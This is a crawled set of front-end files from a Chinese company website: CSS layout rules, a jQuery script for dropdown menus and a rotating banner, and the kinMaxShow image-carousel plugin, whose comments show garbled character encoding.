.side_product ul li
{
    line-height: 24px;
}
.side_product ul li a
{
    padding-left: 30px;
    display: block;
    border-bottom: #e4e4e4 dashed 1px;
    background: url(../images/side_menu_bg.gif) 10px 8px no-repeat;
}
.side_product ul li dl dd a
{
    display: inline;
    border: none;
    background: none;
}

.weizhi
{
    margin-top: 15px;
    height: 36px;
    line-height: 36px;
    border-bottom: #ddd solid 1px;
}

.con2_lf1
{
    float: left;
    width: 215px;
    height: 234px;
    border: #ddd 1px solid;
    padding: 15px;
    background: #fff;
    margin-top: 10px;
}
.con2_lf1 h2
{
    background: url(../images/line1.jpg) left bottom no-repeat;
    line-height: 23px;
    height: 23px;
}
.con2_lf1 b
{
    float: left;
    font-size: 15px;
    color: #1175d0;
}
.con2_lf1 span
{
    font-size: 12px;
    color: #999999;
}
.con2_lf1 strong
{
    float: right;
    color: #999999;
    font-size: 11px;
    font-weight: normal;
}
.con2_lf1 ul
{
    margin-top: 15px;
}
.con2_lf1 ul li
{
    line-height: 23px;
}

.insider_con
{
    margin-top: 15px;
}


--- FILE ---
content_type: application/x-javascript
request_url: http://sh-aii.cn/js/myJs.js
body_size: 1776
content:
// menu
$(document).ready(function(){
	$(".menu_down").hover(function(){$(this).children("dl").show(200);},function(){$(this).children("dl").hide();});	
	$(".menu ul li:last").css("background","none")
	$(".menu ul li").hover(function(){$(this).find("span a").addClass("menu_hover")},function(){$(this).find("span a").removeClass("menu_hover")})

})
//banner
$(function() {
	var sWidth = $(".banner").width(); //获取焦点图的宽度（显示面积）
	var len = $(".banner ul li").length; //获取焦点图个数
	var index = 0;
	var picTimer;
	
	//以下代码添加数字按钮和按钮后的半透明条，还有上一页、下一页两个按钮
	var btn = "<div class='btnBg'></div><div class='btn'>";
	for(var i=0; i < len; i++) {
		btn += "<span></span>";
	}
	btn += "</div><div class='preNext pre'></div><div class='preNext next'></div>";
	$(".banner").append(btn);
	$(".banner .btnBg").css("opacity",0.3);
 
	//为小按钮添加鼠标滑入事件，以显示相应的内容
	$(".banner .btn span").css("opacity",0.4).mouseenter(function() {
		index = $(".banner .btn span").index(this);
		showPics(index);
	}).eq(0).trigger("mouseenter");
 
	//上一页、下一页按钮透明度处理
	$(".banner .preNext").css("opacity",0.05).hover(function() {
		$(this).stop(true,false).animate({"opacity":"0.3"},300);
	},function() {
		$(this).stop(true,false).animate({"opacity":"0.05"},300);
	});
 
	//上一页按钮
	$(".banner .pre").click(function() {
		index -= 1;
		if(index == -1) {index = len - 1;}
		showPics(index);
	});
 
	//下一页按钮
	$(".banner .next").click(function() {
		index += 1;
		if(index == len) {index = 0;}
		showPics(index);
	});
 
	//本例为左右滚动，即所有li元素都是在同一排向左浮动，所以这里需要计算出外围ul元素的宽度
	$(".banner ul").css("width",sWidth * (len));
	
	//鼠标滑上焦点图时停止自动播放，滑出时开始自动播放
	$(".banner").hover(function() {
		clearInterval(picTimer);
	},function() {
		picTimer = setInterval(function() {
			showPics(index);
			index++;
			if(index == len) {index = 0;}
		},4000); //此4000代表自动播放的间隔，单位：毫秒
	}).trigger("mouseleave");
	
	//显示图片函数，根据接收的index值显示相应的内容
	function showPics(index) { //普通切换
		var nowLeft = -index*sWidth; //根据index值计算ul元素的left值
		$(".banner ul").stop(true,false).animate({"left":nowLeft},500); //通过animate()调整ul元素滚动到计算出的position
		//$(".banner_02 .btn span").removeClass("on").eq(index).addClass("on"); //为当前的按钮切换到选中的效果
		$(".banner .btn span").stop(true,false).animate({"opacity":"0.4"},300).eq(index).stop(true,false).animate({"opacity":"1"},300); //为当前的按钮切换到选中的效果
	}
});

//scroll_left
$(document).ready(function(){
	$(".scroll_scale").hover(function(){$(this).css("background","#e4e4e4")},function(){$(this).css("background","none")}
	)
})

//Add------------------------------------------------------------------------------------------------
//product_show
$(document).ready(function(){
	$(".product_show ul li").hover(
		function(){$(this).addClass("hover2")},function(){$(this).removeClass("hover2")}
	)
})





--- FILE ---
content_type: application/x-javascript
request_url: http://sh-aii.cn/js/jquery.kinMaxShow-1.0.min.js
body_size: 3023
content:
(function ($)
{
    $.fn.kinMaxShow = function (user_options)
    {
        var default_options = {
            height: 375,//����ͼƬ�߶�
            intervalTime: 5, //����ͼ�л����ʱ��  ��
            switchTime: 800, //����ͼ�л�����ʱ�� ����
            easing: 'swing', //linear  swing �Դ��������л�Ч��
            imageAlign: 'center center',
            button: {
                switchEvent: 'click',
                showIndex: false,
                normal: {
                    width: '14px',
                    height: '14px',
                    lineHeight: '14px',
                    right: '25%',//����С���� ���ұߵľ���
                    bottom: '15px',
                    fontSize: '10px',
                    background: "#cccaca",
                    border: "0px solid #ffffff",
                    color: "#666666",
                    textAlign: 'center',
                    marginRight: '8px',
                    fontFamily: "Verdana",
                    float: 'left'
                },
                focus: {
                    background: "#ff6600",
                    border: "0px solid #FF0000",
                    color: "#000000"
                }
            },
            callback: function (index, action) { }
        };
        options = jQuery.extend(true, {}, default_options, user_options);
        var k = {};
        k.selector = $(this).selector;
        if ($(this).length > 1)
        {
            $.error('kinMaxShow error[More than one selected object]');
            return false;
        }
        k.self = this;
        k.index = 0;
        k.lindex = 0;
        k.size = $(k.self).children('div').size();
        k.prename = 'kinMaxShow_';
        k.data = {};
        k.fn = {};
        k.onload = function ()
        {
            $(k.self).css({
                width: '100%',
                height: options.height,
                overflow: 'hidden',
                position: 'relative'
            }).children('div').addClass(k.prename + 'image_item').hide();
            k.init();
        };
        k.init = function ()
        {
            k.setData();
            k.setLayout();
            k.setAnimate();
        };
        k.setData = function ()
        {
            k.data.title = new Array();
            $(k.self).children('div').each(function ()
            {
                k.data.title.push($(this).find('img').attr('alt'));
            })
        };
        k.setLayout = function ()
        {
            $(k.self).children('div').wrapAll('<div class="' + k.prename + 'image_box"></div>');
            $('.' + k.prename + 'image_item', k.self).each(function ()
            {
                var a = $(this).children('a');
                if (a.length)
                {
                    var image = a.children('img').attr('src');
                    a.children('img').remove();
                } else
                {
                    var image = $(this).children('img').attr('src');
                    $(this).children('img').remove();
                }
                $(this).css({
                    background: 'url(' + image + ') no-repeat center',
                    'z-index': 0
                });
            });
            $('.' + k.prename + 'image_item', k.self).eq(0).css('z-index', '1');
            if (options.button.normal.display != 'none')
            {
                var button_list = '';
                for (i = 1; i <= k.size; i++)
                {
                    if (options.button.showIndex)
                    {
                        button_list += '<li>' + i + '</li>';
                    } else
                    {
                        button_list += '<li> </li>';
                    }
                }
                $(k.self).append('<ul class="' + k.prename + 'button">' + button_list + '</ul>');
                $('.' + k.prename + 'button li', k.self).eq(0).addClass('focus');
            }
            k.setCSS();
            $('.' + k.prename + 'image_item:gt(0)', k.self).css('z-index', 0).css({
                opacity: 0
            });
            $('.' + k.prename + 'image_item', k.self).show();
            $(k.self).css({
                overflow: 'hidden',
                visibility: 'visible',
                display: 'block'
            });
        };
        k.setCSS = function ()
        {
            var cssCode = '<style type="text/css">';
            cssCode += k.selector + ' *{ margin:0;padding:0;} ';
            cssCode += k.selector + ' .' + k.prename + 'image_box{width:100%;height:' + parseInt(options.height) + 'px;position:relative;z-index:1;} ';
            cssCode += k.selector + ' .' + k.prename + 'image_box .' + k.prename + 'image_item{width:100%;height:' + parseInt(options.height) + 'px;position:absolute;overflow:hidden;} ';
            cssCode += k.selector + ' .' + k.prename + 'image_box .' + k.prename + 'image_item a{width:100%;height:' + parseInt(options.height) + 'px;display:block;text-decoration:none;padding:0;margin:0;background:transparent;text-indent:0;outline:none;hide-focus:expression(this.hideFocus=true);} ';
            if (options.button.normal.display != 'none')
            {
                cssCode += k.selector + ' .' + k.prename + 'button{' + k.fn.objToCss(options.button.normal, ['top', 'right', 'bottom', 'left'], true) + ';position:absolute;list-style:none;z-index:2;}';
                cssCode += k.selector + ' .' + k.prename + 'button li{' + k.fn.objToCss(options.button.normal, ['top', 'right', 'bottom', 'left']) + ';cursor:pointer;-webkit-text-size-adjust:none;}';
                cssCode += k.selector + ' .' + k.prename + 'button li.focus{' + k.fn.objToCss(options.button.focus, ['top', 'right', 'bottom', 'left']) + ';cursor:default;}';
            }
            cssCode += '</style>';
            $(k.self).prepend(cssCode);
        }
        k.setAnimate = function ()
        {
            options.callback.call($('.' + k.prename + 'image_item:eq(' + k.index + ')', k.self), k.index, 'fadeIn');
            var overDelayTimer;
            $('.' + k.prename + 'button', k.self).delegate('li', options.button.switchEvent, function ()
            {
                _this = this;

                function setChange()
                {
                    k.index = $(_this).index();
                    k.setOpacity();
                }
                if (options.button.switchEvent == 'mouseover')
                {
                    overDelayTimer = setTimeout(setChange, 200);
                } else
                {
                    setChange();
                }
            })
            if (options.button.switchEvent == 'mouseover')
            {
                $('.' + k.prename + 'button', k.self).delegate('li', 'mouseout', function ()
                {
                    clearTimeout(overDelayTimer);
                })
            }
            k.index = 1;
            k.lindex = 0;
            k.data.moveTimer = setInterval(k.setOpacity, options.intervalTime * 1000 + options.switchTime);
        };
        k.setOpacity = function ()
        {
            options.callback.call($('.' + k.prename + 'image_item:eq(' + (k.lindex) + ')', k.self), k.lindex, 'fadeOut');
            clearInterval(k.data.moveTimer);
            if (options.button.normal.display != 'none')
            {
                $('ul.' + k.prename + 'button li', k.self).removeClass('focus');
                $('ul.' + k.prename + 'button li', k.self).eq(k.index).addClass('focus');
            }
            $('.' + k.prename + 'image_item:animated', k.self).stop(true, false);
            $('.' + k.prename + 'image_item', k.self).css('z-index', 0);
            $('.' + k.prename + 'image_item', k.self).eq(k.index).css({
                opacity: 0,
                'z-index': 1
            });
            $('.' + k.prename + 'image_item', k.self).eq(k.index).animate({
                opacity: 1
            }, {
                duration: options.switchTime,
                easing: options.easing,
                complete: function ()
                {
                    $('.' + k.prename + 'image_box .' + k.prename + 'image_item:not(:eq(' + k.index + '))', k.self).css({
                        opacity: 0
                    });
                    options.callback.call($('.' + k.prename + 'image_item:eq(' + k.index + ')', k.self), k.index, 'fadeIn');
                    k.data.moveTimer = setInterval(k.setOpacity, options.intervalTime * 1000 + options.switchTime);
                    k.lindex = k.index;
                    if (k.index == k.size - 1)
                    {
                        k.index = 0;
                    } else
                    {
                        k.index++;
                    }
                }
            });
        };
        k.run = function ()
        {
            k.onload();
        };
        k.fn.objToCss = function (obj, excArr, excFlag)
        {
            excFlag = excFlag ? true : false;
            var isIE = navigator.userAgent.indexOf("MSIE") != -1;
            var style = '';
            if (excFlag)
            {
                for (var key in obj)
                {
                    if ($.inArray(key, excArr) != -1)
                    {
                        pKey = key.replace(/([A-Z])/, KtoLowerCase);
                        if (pKey == 'opacity' && isIE)
                        {
                            style += "filter:alpha(opacity=" + (obj[key] * 100) + ");";
                        } else
                        {
                            style += pKey + ":" + obj[key] + ";";
                        }
                    }
                };
            } else
            {
                for (var key in obj)
                {
                    if ($.isArray(excArr))
                    {
                        if ($.inArray(key, excArr) == -1)
                        {
                            pKey = key.replace(/([A-Z])/, KtoLowerCase);
                            if (pKey == 'opacity' && isIE)
                            {
                                style += "filter:alpha(opacity=" + (obj[key] * 100) + ");";
                            } else
                            {
                                style += pKey + ":" + obj[key] + ";";
                            }
                        }
                    } else
                    {
                        pKey = key.replace(/([A-Z])/, KtoLowerCase);
                        if (pKey == 'opacity' && isIE)
                        {
                            style += "filter:alpha(opacity=" + (obj[key] * 100) + ");";
                        } else
                        {
                            style += pKey + ":" + obj[key] + ";";
                        }
                    }
                };
            }

            function KtoLowerCase(word)
            {
                var str = '';
                str = '-' + word.toLowerCase();
                return str;
            };
            return style;
        };
        k.run();
    }
})(jQuery)